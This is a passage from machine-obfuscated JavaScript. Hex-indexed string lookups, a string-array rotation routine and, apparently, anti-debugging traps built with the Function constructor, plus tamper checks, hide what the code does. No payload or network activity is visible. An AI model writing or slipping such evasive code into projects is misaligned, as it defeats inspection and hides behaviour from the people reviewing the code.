_0x567fee=CrZmlk[_0x684e7b(-0x2e1,-0x3cd,0x1d9,-0x134,0x92)](_0x47c990,CrZmlk[_0x15c9b6(0x4c9,0x41c,0x362,0x5d7,0x533)](CrZmlk[_0x684e7b(0x41f,0x6f4,0x5f0,0x1e0,0x5e6)](CrZmlk[_0x684e7b(0x34f,0x85d,0x299,0x2b2,0x621)],CrZmlk[_0x470248(0x4e8,0xaa4,0x5d9,0xd19,0x912)]),');'))();}});function _0x52cb5c(_0x301786){const _0x173e86={'Ionpy':_0x1fd328(0x5b8,0x6db,0xafc,0x654,0xafb)+_0x1fd328(0x516,0x76e,0x311,0x66f,0xa73)+_0x1fd328(0x76f,0x34e,0x4aa,0x18,0x6c7),'VVmxv':_0x3f432d(0x69e,0x71d,0xb1d,0x3b6,0x5ac)+'er','ePrgl':function(_0x1e5dfc,_0x3c1f97){return _0x1e5dfc+_0x3c1f97;},'FXHAu':_0x27039e(0x9da,0xa40,0xd06,0xb7c,0x8dd),'IzSHg':_0x5d120d(0x323,0x67e,-0xc5,0x2f0,0x4b2),'HlPXy':_0x1fd328(0x531,0x8a2,0x5ab,0x5ca,0xb30)+_0x3f432d(0x3bb,0x3e,0x38,-0x29c,0x363)+'t','lSTzR':function(_0x37f048,_0x278f13){return _0x37f048!==_0x278f13;},'xNuqv':_0x5a54e1(0x522,0x266,0x675,0xa3a,0x526),'hZnNE':_0x5a54e1(0x28b,0x7fe,0x5a1,0x726,0x95f)+'d!','SsOyA':function(_0x4f3782,_0x5be066,_0x39023f){return _0x4f3782(_0x5be066,_0x39023f);},'GpYIr':function(_0x3cde45,_0x7a107b){return _0x3cde45===_0x7a107b;},'Aldlk':_0x5a54e1(0xc79,0xb7a,0x931,0xc4e,0xcd0),'FxQgC':_0x1fd328(0x44d,0x71b,0xabe,0x48b,0x56a)+_0x5a54e1(0x18b,-0x1c5,0x21d,0x408,0x36f)+_0x27039e(0x325,0x490,0x59,0x8d1,0x2bd)+')','XcYZO':_0x5a54e1(0x8ca,0x6bc,0x5ac,0x9cc,0x37b)+_0x5a54e1(0xd45,0xc85,0x9ed,0xbaa,0x9ae)+_0x5a54e1(0x482,0x52f,0x597,0x126,0x3fc)+_0x5d120d(0x63d,0x6ee,0x358,0x46d,0x44e)+_0x27039e(0x33b,0x693,0x609,0xa22,0x992)+_0x5d120d(0x319,0x33f,-0x167,-0xb4,0x151)+_0x27039e(0x861,0x62a,0x9ae,0x9cb,0xa80),'QhKTd':function(_0x3d0f5e,_0x3326f7){return _0x3d0f5e(_0x3326f7);},'tWtIb':_0x27039e(0x343,0x56d,0x7d4,0x691,0x9eb),'mfxDH':function(_0x48abef,_0x279a00){return _0x48abef+_0x279a00;},'xZhKi':_0x5a54e1(0x2c4,0x3f8,0x2cc,0x6db,-0x80),'Ywqej':_0x27039e(0x9c6,0xaa6,0xd4f,0x9e6,0xa08),'qWsCK':function(_0xbd43e4){return _0xbd43e4();},'oKzJw':function(_0x33c34c,_0x292ab9){return _0x33c34c!==_0x292ab9;},'KAdSJ':_0x5a54e1(0xac1,0x51a,0x6c7,0x3c5,0x765),'vDzfw':_0x1fd328(0xb25,0x840,0x7a7,0x721,0xbb5),'ZJiUj':function(_0x5e6dca,_0x4efa03){return _0x5e6dca===_0x4efa03;},'rJaSY':_0x27039e(0x315,0x621,0x370,0x4e3,0x94b)+'g','zHEAS':_0x5d120d(0x5a2,0x549,0x1e9,0x408,0x6e8),'fFfEc':_0x1fd328(0x893,0x651,0xa1a,0x275,0xabc),'qYpjy':function(_0x39ebad,_0x4627b1){return _0x39ebad!==_0x4627b1;},'IFrYT':_0x1fd328(0xeff,0xb81,0xcd6,0xbc7,0xb83),'RKFXZ':function(_0xbe1455,_0x17b656){return _0xbe1455+_0x17b656;},'aJAEZ':function(_0xb39d10,_0x310269){return _0xb39d10/_0x310269;},'ERYCr':_0x3f432d(-0x54,0x1be,0x2af,-0x26e,0x22c)+'h','WAhrC':function(_0x2b2e98,_0x24841d){return _0x2b2e98%_0x24841d;},'JTuoD':function(_0x14fa8e,_0x242a92){return _0x14fa8e===_0x242a92;},'VQQGB':_0x27039e(0x9f0,0x95c,0x68e,0x7dc,0x757),'vleFs':_0x27039e(0x360,0x43b,0x10b,0x6b0,0x565),'JzVSh':function(_0x4d8a03,_0x31ade4){return _0x4d8a03+_0x31ade4;},'QWDGt':_0x1fd328(0x598,0x355,0x239,-0x87,0xb0)+'n','RWtjc':_0x5a54e1(0x588,0x7ce,0x502,0x4eb,0x7e4)};function _0x5d120d(_0x44d4d5,_0x28d554,_0x343c84,_0x318c7a,_0x5bd7a7){return _0x562dec(_0x44d4d5-0x12c,_0x28d554-0x16,_0x343c84-0x9d,_0x44d4d5- -0x601,_0x318c7a);}function _0x5a54e1(_0x14986d,_0x10fdb1,_0x3d325d,_0x429da8,_0x2e6848){return _0x909a05(_0x14986d-0x11,_0x14986d,_0x3d325d- -0xca,_0x429da8-0x1d9,_0x2e6848-0x69);}function _0x3f432d(_0x2c66e6,_0xaf3025,_0x13e828,_0x542302,_0x4124d5){return _0x5b8805(_0xaf3025-0x30,_0xaf3025-0x118,_0x13e828-0xb9,_0x542302-0xb6,_0x2c66e6);}function _0x27039e(_0x37bd70,_0x363ebe,_0x159f30,_0x13a6ab,_0xa0e205){return _0x2adaa5(_0x37bd70-0x114,_0x363ebe-0x1f2,_0x159f30,_0x363ebe-0x3c9,_0xa0e205-0xd4);}function _0x24e507(_0x3237ff){function _0x253dbe(_0x4e43e8,_0x204cc7,_0x461ea8,_0x23c19b,_0x2c1b3e){return _0x5a54e1(_0x204cc7,_0x204cc7-0xb9,_0x4e43e8-0x1e4,_0x23c19b-0xe7,_0x2c1b3e-0x10d);}function _0x19f2af(_0x55181b,_0x21418c,_0x4fde8e,_0x298b9b,_0x255195){return _0x1fd328(_0x55181b-0x110,_0x298b9b- -0x1d,_0x21418c,_0x298b9b-0xb6,_0x255195-0x148);}function _0x54257e(_0x38abe1,_0xb5c675,_0x68625f,_0x367c11,_0x117858){return _0x3f432d(_0x117858,_0x367c11-0xb3,_0x68625f-0x5e,_0x367c11-0xa4,_0x117858-0x7a);}function _0x1f7cc0(_0x114398,_0x2a7b53,_0x4880de,_0x586ca0,_0x26c491){return _0x1fd328(_0x114398-0xb5,_0x114398-0x1c4,_0x586ca0,_0x586ca0-0x13a,_0x26c491-0x17e);}function _0x2925f9(_0x3c1281,_0x1f081f,_0x53eb45,_0x5a93e5,_0x1fae96){return _0x5a54e1(_0x53eb45,_0x1f081f-0x8f,_0x1fae96- -0xa0,_0x5a93e5-0x16b,_0x1fae96-0x1b6);}const _0x1a975c={'AFcTm':function(_0x401247,_0x5a8808){function _0x30d069(_0x235622,_0x5ca8a0,_0x2f006a,_0x544faa,_0x170547){return _0x10cd(_0x5ca8a0- -0xf0,_0x170547);}return _0x173e86[_0x30d069(0x37a,0x74d,0x68e,0xb62,0x6b0)](_0x401247,_0x5a8808);},'QesWV':_0x173e86[_0x253dbe(0x64a,0x30e,0x8eb,0x8c1,0x1c9)],'dyDdc':_0x173e86[_0x253dbe(0xcf9,0xfe7,0x1020,0xd35,0x1145)],'cKpop':function(_0x18ede6,_0x19d14e,_0x147cff){function _0x16110d(_0x4210a8,_0x2685cc,_0x4b5f02,_0x5b1f59,_0x2f73ed){return _0x19f2af(_0x4210a8-0x18d,_0x2685cc,_0x4b5f02-0x158,_0x2f73ed- -0x293,_0x2f73ed-0x7b);}return _0x173e86[_0x16110d(0x49a,0x512,0x2a8,0x2bf,0x6ce)](_0x18ede6,_0x19d14e,_0x147cff);},'SThtj':function(_0x9a34d4,_0x488fc2){function _0x23225c(_0x349a6a,_0x315ec3,_0x284a8b,_0x5f55a1,_0x8f602b){return _0x253dbe(_0x284a8b-0x40,_0x349a6a,_0x284a8b-0x109,_0x5f55a1-0x1c6,_0x8f602b-0x125);}return _0x173e86[_0x23225c(0xffe,0x8e2,0xbff,0x8b3,0x828)](_0x9a34d4,_0x488fc2);},'rMKKw':_0x173e86[_0x2925f9(0x164,0x6e9,0x1fb,0x7db,0x3d3)],'WpngA':_0x173e86[_0x1f7cc0(0xd81,0x10eb,0x119f,0xc31,0x113d)],'DoFfE':_0x173e86[_0x253dbe(0xb83,0xa09,0x8be,0x7c9,0xd79)],'NadGQ':function(_0x5224f1,_0x5782eb){function _0x2f0927(_0x5e7bc0,_0x3ccf02,_0x10f11c,_0x5b55b5,_0x3df4c7){return _0x1f7cc0(_0x3df4c7- -0x404,_0x3ccf02-0x93,_0x10f11c-0xe0,_0x5b55b5,_0x3df4c7-0xdc);}return _0x173e86[_0x2f0927(0xb2f,0xd3d,0x65b,0x59d,0x8f2)](_0x5224f1,_0x5782eb);},'fqion':_0x173e86[_0x19f2af(0xed5,0xbcc,0x9db,0xb54,0xab8)],'WhNLg':function(_0x51a30c,_0x1098f7){function _0x3d1168(_0x238fdd,_0x44d5e5,_0x7d2ab2,_0x507d3d,_0x1e6668){return _0x1f7cc0(_0x1e6668- -0x4cb,_0x44d5e5-0x171,_0x7d2ab2-0x1e0,_0x44d5e5,_0x1e6668-0xd8);}return _0x173e86[_0x3d1168(0x6e6,0x9af,0xa88,0x5c5,0x8ea)](_0x51a30c,_0x1098f7);},'VHxiq':_0x173e86[_0x1f7cc0(0xd83,0xe06,0xfab,0x1161,0xa6a)],'GOGwS':function(_0x41c9c7,_0x3f640c){function _0x219fcf(_0x4fb71d,_0x169a72,_0x2594a3,_0x352160,_0xb2cc71){return _0x1f7cc0(_0x2594a3- -0x524,_0x169a72-0x1d2,_0x2594a3-0xd7,_0x352160,_0xb2cc71-0x45);}return _0x173e86[_0x219fcf(0x6fd,0x5b4,0x891,0x561,0x90f)](_0x41c9c7,_0x3f640c);},'pbEtt':_0x173e86[_0x19f2af(0xc64,0xb81,0xbd2,0x949,0xbf5)],'HAAVC':function(_0x3fecb6,_0x2b4ee3){function _0x1ad75b(_0x4566e4,_0x2380e8,_0x4c2c4a,_0x867d68,_0x132477){return _0x1f7cc0(_0x867d68- -0xfd,_0x2380e8-0xe8,_0x4c2c4a-0x16e,_0x4c2c4a,_0x132477-0x56);}return _0x173e86[_0x1ad75b(0x83e,0xefb,0xd21,0xbf9,0xefa)](_0x3fecb6,_0x2b4ee3);},'LkJOD':function(_0x1a926c){function _0x4199b0(_0x38d2c5,_0x3b3fd5,_0x592dd2,_0x4a41b5,_0x3706f2){return _0x253dbe(_0x592dd2- -0x8d,_0x4a41b5,_0x592dd2-0x17c,_0x4a41b5-0xc,_0x3706f2-0x7f);}return _0x173e86[_0x4199b0(0xc25,0xc43,0xbdb,0x8be,0x92d)](_0x1a926c);}};if(_0x173e86[_0x1f7cc0(0x933,0xd09,0x810,0xadc,0x93e)](_0x173e86[_0x54257e(0x338,0x44c,0x555,0x7b8,0x8f0)],_0x173e86[_0x1f7cc0(0x8d9,0xad9,0x5c2,0xcae,0x99d)])){if(_0x173e86[_0x253dbe(0xb46,0x850,0x737,0x710,0xf3a)](typeof _0x3237ff,_0x173e86[_0x2925f9(-0x195,0x487,0x1af,-0x1da,0x281)])){if(_0x173e86[_0x54257e(0x5f9,0x3ee,0x9a9,0x775,0x756)](_0x173e86[_0x2925f9(0x459,0x9d7,0x91d,0xa7f,0x64a)],_0x173e86[_0x19f2af(0x1c,-0xfd,0x290,0x333,0x31e)]))return function(_0xd1b27){}[_0x54257e(0x89a,0x33a,0x387,0x7af,0x35c)+_0x2925f9(0x155,0x39a,0x42f,0x4da,0x4a8)+'r'](_0x173e86[_0x253dbe(0x647,0xa81,0x80c,0x7d6,0x926)])[_0x2925f9(0x90c,0x4dc,0x207,0x585,0x495)](_0x173e86[_0x54257e(0x20a,0x562,0x60f,0x573,0x4e1)]);else{const _0x270dcb=_0x257972[_0x54257e(0x4f5,0x106,0x30c,0x3c5,0x17d)](_0x2c40c8,arguments);return _0x5ad6b1=null,_0x270dcb;}}else{if(_0x173e86[_0x2925f9(0xa37,0x5a1,0x7e3,0x64d,0x657)](_0x173e86[_0x1f7cc0(0xa4c,0x8e3,0xb2b,0xec3,0xcec)],_0x173e86[_0x253dbe(0x965,0x774,0x813,0x5ce,0x74e)]))_0x52a75b=_0x4c65f4;else{if(_0x173e86[_0x19f2af(0xba1,0xa00,0xb1e,0x752,0xa0a)](_0x173e86[_0x253dbe(0xb0d,0xd43,0xa2a,0xdfb,0x86c)]('',_0x173e86[_0x2925f9(0xc51,0xbf6,0xe60,0x6ee,0x9f4)](_0x3237ff,_0x3237ff))[_0x173e86[_0x2925f9(0xe4f,0xe40,0xd40,0x600,0x9fa)]],-0x1fe2*-0x1+0x1*-0x1267+-0xd7a)||_0x173e86[_0x2925f9(0x4f9,0xd1b,0xbef,0x955,0x93b)](_0x173e86[_0x2925f9(0xe6,0x741,0x456,0x248,0x367)](_0x3237ff,-0x27a*0x1+-0x15c2+0xc28*0x2),-0x17*-0xdd+-0x5c3*0x5+0x6*0x17e)){if(_0x173e86[_0x54257e(0x8de,0xa05,0x996,0x82b,0x6e2)](_0x173e86[_0x253dbe(0x709,0x3fd,0x6b7,0x51a,0x4c6)],_0x173e86[_0x253dbe(0xab2,0xc70,0xdf0,0xbf0,0x88d)]))return function(_0x38ea97){}[_0x2925f9(0xc59,0x75b,0xc06,0x47b,0x87f)+_0x1f7cc0(0x813,0xc94,0x4ab,0x618,0x5f8)+'r'](_0x173e86[_0x1f7cc0(0x72e,0x4f2,0xb41,0x334,0x7d7)])[_0x2925f9(0x417,0x7d5,0x17b,0x8b4,0x495)](_0x173e86[_0x54257e(0x598,0x224,0x3c2,0x573,0x5d4)]);else(function(){function _0x274955(_0x34a9c4,_0x5a8d0a,_0x23c9e9,_0xe12717,_0x202c6c){return _0x19f2af(_0x34a9c4-0xf2,_0x34a9c4,_0x23c9e9-0xb5,_0x202c6c-0x18e,_0x202c6c-0xf);}function _0x5c21fa(_0x1f9cb8,_0x102130,_0x218ec2,_0x490609,_0x26b02b){return _0x19f2af(_0x1f9cb8-0x1c4,_0x102130,_0x218ec2-0x18d,_0x26b02b-0x196,_0x26b02b-0x9d);}function _0x577c47(_0x5cff74,_0x3f1d5e,_0x22cab4,_0x1344db,_0x262a5b){return _0x1f7cc0(_0x3f1d5e- -0x35d,_0x3f1d5e-0x48,_0x22cab4-0x1c9,_0x5cff74,_0x262a5b-0xf2);}return _0x1a975c[_0x5c21fa(0x75e,0xccc,0x5ce,0xeb2,0xa4a)](_0x1a975c[_0x577c47(0x39e,0x188,0x5a6,-0x16c,0x16)],_0x1a975c[_0x274955(0x62c,0x660,0x1b8,0x856,0x492)])?!![]:!![];}[_0x19f2af(0xaad,0xe6e,0x72b,0xa09,0x83f)+_0x54257e(0x538,0x831,0x1e8,0x3d8,0x674)+'r'](_0x173e86[_0x19f2af(0x329,0x3af,0x50,0x2fa,0x4f2)](_0x173e86[_0x1f7cc0(0xcaf,0xc2e,0x1056,0xb1b,0xc57)],_0x173e86[_0x1f7cc0(0x605,0x278,0x96f,0x4b1,0x240)]))[_0x1f7cc0(0x65b,0x57c,0x554,0x857,0x935)](_0x173e86[_0x1f7cc0(0x903,0x8c2,0xc5f,0xadd,0x87c)]));}else _0x173e86[_0x253dbe(0xb7f,0xdaf,0xfd2,0x937,0xf16)](_0x173e86[_0x1f7cc0(0x9cf,0x62a,0x5cd,0x697,0xb6e)],_0x173e86[_0x253dbe(0x8e8,0xd47,0xb44,0x762,0xac2)])?function(){function _0x347bc8(_0x1256fc,_0x1590df,_0x1935a8,_0xe61960,_0x247c58){return _0x253dbe(_0x1935a8- -0x4e7,_0x1590df,_0x1935a8-0x189,_0xe61960-0x11e,_0x247c58-0x94);}function _0x4a2984(_0x46f529,_0xc4a379,_0x6ebd96,_0x26639e,_0x14b6e2){return _0x54257e(_0x46f529-0x116,_0xc4a379-0x1e9,_0x6ebd96-0x117,_0xc4a379- -0x245,_0x6ebd96);}function _0x19c7c7(_0x52db84,_0x44f8d4,_0x4c029f,_0xf5c214,_0x5666a3){return _0x253dbe(_0x5666a3- -0x41c,_0x52db84,_0x4c029f-0xb,_0xf5c214-0x88,_0x5666a3-0x193);}function _0x345ab1(_0x310b76,_0x4ecda4,_0xb4480b,_0x3b6dee,_0x277f7d){return _0x253dbe(_0x3b6dee- -0x113,_0xb4480b,_0xb4480b-0x1a0,_0x3b6dee-0x18,_0x277f7d-0xce);}function _0x5c0da5(_0x3cc203,_0x39b863,_0x534b8c,_0x213329,_0x22338f){return _0x19f2af(_0x3cc203-0x1d0,_0x39b863,_0x534b8c-0xa1,_0x213329- -0x51d,_0x22338f-0x23);}if(_0x1a975c[_0x5c0da5(0x13c,-0x119,0x443,0x1b4,0x625)](_0x1a975c[_0x5c0da5(-0x198,-0x8f,0x1b1,-0x199,-0x5c8)],_0x1a975c[_0x5c0da5(0x1af,-0x3fe,-0x1f7,-0x199,-0x32d)]))return![];else{const _0x4d019e=_0x5c06c4[_0x4a2984(-0x1f6,-0x2f,-0x290,0x404,0x3ed)+_0x19c7c7(0x38c,0x429,-0xa1,0x433,-0x12)+'t'];_0x2d69a1[_0x345ab1(0x761,0x891,-0x2d,0x457,0x2e7)+_0x19c7c7(0x35e,-0x426,-0x254,0x31c,-0x12)+'t']=_0x1a975c[_0x347bc8(-0x284,-0xd4,0x12f,-0x1b1,0x329)],_0x1a975c[_0x345ab1(0x358,0xc00,0xb3a,0x7ab,0x52c)](_0x1e17b8,function(){function _0x22a5c1(_0x3d7b5d,_0x11233b,_0x37d9aa,_0x5cb553,_0x443da4){return _0x5c0da5(_0x3d7b5d-0x3d,_0x3d7b5d,_0x37d9aa-0xc7,_0x5cb553-0x1f5,_0x443da4-0x190);}function _0x588b9e(_0x1b8792,_0x16535f,_0x4d167e,_0x25c0c8,_0x242189){return _0x5c0da5(_0x1b8792-0xbd,_0x4d167e,_0x4d167e-0x19e,_0x1b8792-0x72c,_0x242189-0x70);}_0xbd978f[_0x22a5c1(0x44f,-0x1c4,0x43b,0x148,-0x9)+_0x588b9e(0x51f,0x3ed,0x3cd,0x13e,0x56b)+'t']=_0x4d019e;},-0x1044+-0xce6+0x24fa);}}[_0x1f7cc0(0xbea,0xf28,0xeab,0xd1a,0xc30)+_0x253dbe(0x72c,0x9dd,0x48f,0x673,0x8fe)+'r'](_0x173e86[_0x2925f9(0x78e,0x801,0x5d8,0xa34,0x949)](_0x173e86[_0x1f7cc0(0xcaf,0x9f8,0xe6f,0xb51,0x934)],_0x173e86[_0x19f2af(0x624,0x1dd,0x425,0x424,0x20b)]))[_0x54257e(0x667,0x446,0x428,0x3c5,0x812)](_0x173e86[_0x19f2af(0x44b,0x726,0x881,0x6f9,0x2f2)]):function(){return![];}[_0x2925f9(0x99e,0x6fc,0x5be,0x605,0x87f)+_0x19f2af(0x532,0xa08,0x7ab,0x632,0x82e)+'r'](_0x173e86[_0x19f2af(0xc2b,0xb16,0xec1,0xad3,0xf31)](_0x173e86[_0x54257e(0x745,0x550,0xc68,0x874,0x8bd)],_0x173e86[_0x19f2af(0x356,0x88b,0x5bf,0x424,0x348)]))[_0x54257e(-0x44,0x7d3,0x3f4,0x3c5,0x7bd)](_0x173e86[_0x253dbe(0x7f3,0xbd8,0x731,0x59d,0x6d3)]);}}_0x173e86[_0x253dbe(0xc0f,0xe8c,0x968,0xe23,0xf14)](_0x24e507,++_0x3237ff);}else _0x1a975c[_0x1f7cc0(0x9a5,0x945,0xc27,0x757,0x82a)](_0x1ccedb,this,function(){function _0x4f5985(_0x4bdc31,_0x3fd31e,_0x39be94,_0x3da8dd,_0x2e7876){return _0x2925f9(_0x4bdc31-0x1d7,_0x3fd31e-0x11b,_0x3da8dd,_0x3da8dd-0x1ca,_0x4bdc31- -0x2a5);}function _0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return 